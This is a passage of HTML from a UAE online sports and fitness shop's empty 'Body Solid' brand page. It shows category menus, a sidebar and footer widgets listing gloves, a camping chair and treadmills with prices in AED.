		<li id="menu-item-62811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62811"><a title="Goggles" href="https://miahy.com/category/sports/swimming-diving/goggles/">Goggles</a></li>
		<li id="menu-item-69436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69436"><a title="Swimming Accessories" href="https://miahy.com/category/sports/swimming-diving/accessories-swimming-diving/">Swimming Accessories</a></li>
		<li id="menu-item-62863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62863"><a title="Swimming Cap" href="https://miahy.com/category/sports/swimming-diving/swimming-cap/">Swimming Cap</a></li>
	</ul>
</li>
	<li id="menu-item-62803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62803"><a title="Table Games" href="https://miahy.com/category/sports/table-games/">Table Games</a></li>
	<li id="menu-item-62805" class="menu-item menu-item-type- menu-item-object- menu-item-62805"><a title="Air Hockey Table">Air Hockey Table</a></li>
</ul>
</li>
<li id="menu-item-62814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62814 dropdown"><a title="Kids" href="https://miahy.com/category/kids/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Kids</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-69245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69245 dropdown-submenu"><a title="Kids Bags" href="https://miahy.com/category/kids/bags-kids/">Kids Bags</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-69246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69246"><a title="Kids Backpack" href="https://miahy.com/category/kids/bags-kids/backpack-bags-kids/">Kids Backpack</a></li>
	</ul>
</li>
	<li id="menu-item-69247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69247"><a title="Bottles" href="https://miahy.com/category/kids/bottles/">Bottles</a></li>
	<li id="menu-item-62864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62864 dropdown-submenu"><a title="Kids Swimming Accessories" href="https://miahy.com/category/kids/swimming-accessories/">Kids Swimming Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62865"><a title="Junior Swimming Accessories" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-accessories/">Junior Swimming Accessories</a></li>
		<li id="menu-item-62866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62866"><a title="Junior Swimming Cap" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-cap/">Junior Swimming Cap</a></li>
		<li id="menu-item-62867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62867"><a title="Junior Swimming Goggle" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-goggle/">Junior Swimming Goggle</a></li>
	</ul>
</li>
	<li id="menu-item-85121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85121"><a title="KIds Toys" href="https://miahy.com/brands/marvel/">KIds Toys</a></li>
</ul>
</li>
<li id="menu-item-86728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-86728 dropdown"><a title="Electronics" href="https://miahy.com/category/electronics/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-86992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86992"><a title="Play Stations" href="https://miahy.com/category/electronics/play-stations/">Play Stations</a></li>
	<li id="menu-item-86991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86991"><a title="Laptops" href="https://miahy.com/category/electronics/laptops/">Laptops</a></li>
	<li id="menu-item-86994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86994"><a title="Televisions" href="https://miahy.com/category/electronics/televisions/">Televisions</a></li>
	<li id="menu-item-86990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86990"><a title="Home Appliances" href="https://miahy.com/category/home-appliances/">Home Appliances</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://miahy.com/" class="header-logo-link">
                    <img src="https://miahy.com/wp-content/uploads/2023/09/Miahy_B.png" alt="Miahy - Online Shopping in UAE | 100% Genuine Products" class="img-header-logo" width="1080" height="374" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-2">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://miahy.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://miahy.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://miahy.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Product Brands<span class="delimiter"><i class="fa fa-angle-right"></i></span>Body Solid</nav><div class="site-content-inner row">
		
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
        
            <div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>

        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-1821"><a href="https://miahy.com/category/exercise-mat-and-gym-mat/">Exercise / Yoga / Gym Mat <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-292"><a href="https://miahy.com/category/fitness/">Fitness <span class="count">(387)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-1007"><a href="https://miahy.com/category/fitness/benches-and-weights/">Benches and Weights <span class="count">(59)</span></a>
</li>
	<li class="cat-item cat-item-533"><a href="https://miahy.com/category/fitness/elliptical-crosstrainers/">Elliptical Crosstrainers <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-396"><a href="https://miahy.com/category/fitness/exercise-bike/">Exercise Bike <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-293"><a href="https://miahy.com/category/fitness/fitness-accessories/">Fitness Accessories <span class="count">(59)</span></a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://miahy.com/category/fitness/rowing-machine/">Rowing Machine <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-387"><a href="https://miahy.com/category/fitness/strength-training/">Strength Training <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-951"><a href="https://miahy.com/category/fitness/buy-treadmills-online-at-best-prices-in-uae-dubai-abudhabi-sharjah/">Treadmill <span class="count">(239)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5590"><a href="https://miahy.com/category/g-form/">G-Form <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-5610"><a href="https://miahy.com/category/g-form/moab-trail-gloves/">Moab Trail Gloves <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://miahy.com/category/g-form/pro-arm/">Pro Arm <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://miahy.com/category/g-form/pro-team/">Pro Team <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://miahy.com/category/g-form/pro-rugged/">Pro-Rugged <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://miahy.com/category/g-form/pro-s-blade/">Pro-S Blade <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://miahy.com/category/g-form/pro-s-premier/">Pro-S Premier <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://miahy.com/category/g-form/pro-x-shirt/">Pro-X Shirt <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://miahy.com/category/g-form/pro-x-short/">Pro-X Short <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://miahy.com/category/g-form/pro-x3/">Pro-X3 <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://miahy.com/category/g-form/sorata-trail-gloves/">Sorata Trail Gloves <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-285"><a href="https://miahy.com/category/kids/">Kids <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-1245"><a href="https://miahy.com/category/kids/bottles/">Kids Bottles <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-265"><a href="https://miahy.com/category/sports/">Sports <span class="count">(260)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-1125"><a href="https://miahy.com/category/sports/bike/">Bike <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-849"><a href="https://miahy.com/category/sports/outdoor-accessories/">Outdoor Accessories <span class="count">(185)</span></a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://miahy.com/category/sports/skating-accessories/">Skating Accessories <span class="count">(27)</span></a>
</li>
	<li class="cat-item cat-item-766"><a href="https://miahy.com/category/sports/sports-accessories/">Sports Accessories <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-731"><a href="https://miahy.com/category/sports/swimming-diving/">Swimming / Diving <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://miahy.com/category/sports/table-games/">Table Games <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-439"><a href="https://miahy.com/category/sports/team-sports/">Team Sports <span class="count">(5)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside></div><!-- /.sidebar-shop -->


    
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:87441,&quot;item_id&quot;:87441,&quot;item_name&quot;:&quot;G-Form Moab Trail Gloves Black\/White&quot;,&quot;sku&quot;:&quot;GL060206&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Moab Trail Gloves&quot;,&quot;id&quot;:87441,&quot;item_brand&quot;:&quot;G-Form&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/moab-trail-gloves-black-white\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:1}" href="https://miahy.com/product/moab-trail-gloves-black-white/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-800x800.jpg 800w, https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1-32x32.jpg 32w, https://miahy.com/wp-content/uploads/2022/04/GL060206-Moab-Gray-1500x1500-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">G-Form Moab Trail Gloves Black/White</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>199.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:87442,&quot;item_id&quot;:87442,&quot;item_name&quot;:&quot;G-Form Moab Trail Gloves Black\/Orange&quot;,&quot;sku&quot;:&quot;GL060254&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Moab Trail Gloves&quot;,&quot;id&quot;:87442,&quot;item_brand&quot;:&quot;G-Form&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/moab-trail-gloves-black-orange\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:2}" href="https://miahy.com/product/moab-trail-gloves-black-orange/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-800x800.jpg 800w, https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1-32x32.jpg 32w, https://miahy.com/wp-content/uploads/2022/04/GL060254-Moab-Yellow-1500x1500-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">G-Form Moab Trail Gloves Black/Orange</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>199.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:87440,&quot;item_id&quot;:87440,&quot;item_name&quot;:&quot;G-Form Sorata Trail Gloves Black\/Grey&quot;,&quot;sku&quot;:&quot;GL040239&quot;,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sorata Trail Gloves&quot;,&quot;id&quot;:87440,&quot;item_brand&quot;:&quot;G-Form&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/sorata-trail-gloves-black-gray\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:3}" href="https://miahy.com/product/sorata-trail-gloves-black-gray/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2022/04/bike-gloves-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2022/04/bike-gloves-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2022/04/bike-gloves-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2022/04/bike-gloves-800x800.jpg 800w, https://miahy.com/wp-content/uploads/2022/04/bike-gloves-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2022/04/bike-gloves-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2022/04/bike-gloves-32x32.jpg 32w, https://miahy.com/wp-content/uploads/2022/04/bike-gloves.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">G-Form Sorata Trail Gloves Black/Grey</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>129.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:89984,&quot;item_id&quot;:89984,&quot;item_name&quot;:&quot;CAMPTREK MOUNT BLANC CHAIR- GREEN- FC309&quot;,&quot;sku&quot;:89984,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camping Equipment&quot;,&quot;id&quot;:89984,&quot;item_brand&quot;:&quot;Camptrek&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/camptrek-mount-blanc-chair-green-fc309\/&quot;,&quot;item_list_name&quot;:&quot;Onsale Products (widget)&quot;,&quot;index&quot;:1}" href="https://miahy.com/product/camptrek-mount-blanc-chair-green-fc309/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAMPTREK MOUNT BLANC CHAIR- GREEN- FC309" decoding="async" srcset="https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-96x96.jpg 96w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-150x150.jpg 150w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2-32x32.jpg 32w, https://miahy.com/wp-content/uploads/2023/12/CAMPTREK-MOUNT-BLANC-CHAIR-GREEN-FC309-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">CAMPTREK MOUNT BLANC CHAIR- GREEN- FC309</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>139.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:85351,&quot;item_id&quot;:85351,&quot;item_name&quot;:&quot;WNQ HOME USE TREADMILL 3HP F1-6000S&quot;,&quot;sku&quot;:&quot;13050566-101&quot;,&quot;price&quot;:4495,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fitness&quot;,&quot;id&quot;:85351,&quot;item_brand&quot;:&quot;WNQ&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/ta-sports-wnq-home-use-treadmill-3hp-f1-6000s\/&quot;,&quot;item_list_name&quot;:&quot;Onsale Products (widget)&quot;,&quot;index&quot;:2}" href="https://miahy.com/product/ta-sports-wnq-home-use-treadmill-3hp-f1-6000s/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-800x800.jpg 800w, https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai-32x32.jpg 32w, https://miahy.com/wp-content/uploads/2020/08/treamills-online-dubai.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">WNQ HOME USE TREADMILL 3HP F1-6000S</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>4,495.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>5,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:85218,&quot;item_id&quot;:85218,&quot;item_name&quot;:&quot;IMPULSE FITNESS COMMERCIAL TREADMILL PT400&quot;,&quot;sku&quot;:&quot;13050502-101&quot;,&quot;price&quot;:18899,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fitness&quot;,&quot;id&quot;:85218,&quot;item_brand&quot;:&quot;Impulse Fitness&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/commercial-treadmill-pt400\/&quot;,&quot;item_list_name&quot;:&quot;Onsale Products (widget)&quot;,&quot;index&quot;:3}" href="https://miahy.com/product/commercial-treadmill-pt400/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400-32x32.jpg 32w, https://miahy.com/wp-content/uploads/2020/07/IMPULSE-FITNESS-COMMERCIAL-TREADMILL-PT400.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">IMPULSE FITNESS COMMERCIAL TREADMILL PT400</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>18,899.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>25,197.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:52250,&quot;item_id&quot;:52250,&quot;item_name&quot;:&quot;Nordictrack Treadmill T 14.0 Nnnetl-14818&quot;,&quot;sku&quot;:&quot;NNNETL-14818&quot;,&quot;price&quot;:7995,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:52250,&quot;item_brand&quot;:&quot;Nordictrack&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/nordictrack-treadmill-t-14-0-nnnetl-14818\/&quot;,&quot;item_list_name&quot;:&quot;Top Rated Products (widget)&quot;,&quot;index&quot;:1}" href="https://miahy.com/product/nordictrack-treadmill-t-14-0-nnnetl-14818/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1.jpg 800w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-small.jpg 150w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-T14.0-NNNETL-14818-1-32x32.jpg 32w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nordictrack Treadmill T 14.0 Nnnetl-14818</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>7,995.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:52252,&quot;item_id&quot;:52252,&quot;item_name&quot;:&quot;Nordictrack Treadmill C990 Nnnetl-15818&quot;,&quot;sku&quot;:&quot;NNNETL-15818&quot;,&quot;price&quot;:7495,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:52252,&quot;item_brand&quot;:&quot;Nordictrack&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/nordictrack-treadmill-c990-nnnetl-15818\/&quot;,&quot;item_list_name&quot;:&quot;Top Rated Products (widget)&quot;,&quot;index&quot;:2}" href="https://miahy.com/product/nordictrack-treadmill-c990-nnnetl-15818/">
		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1.jpg 800w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-small.jpg 150w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-C990-NNNETL-15818-1-32x32.jpg 32w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nordictrack Treadmill C990 Nnnetl-15818</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>7,495.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:52254,&quot;item_id&quot;:52254,&quot;item_name&quot;:&quot;Nordictrack Treadmill S20 Nnnetl-79718&quot;,&quot;sku&quot;:&quot;NNNETL-79718&quot;,&quot;price&quot;:3995,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:52254,&quot;item_brand&quot;:&quot;Nordictrack&quot;,&quot;productlink&quot;:&quot;https:\/\/miahy.com\/product\/nordictrack-treadmill-s20-nnnetl-79718\/&quot;,&quot;item_list_name&quot;:&quot;Top Rated Products (widget)&quot;,&quot;index&quot;:3}" href="https://miahy.com/product/nordictrack-treadmill-s20-nnnetl-79718/">
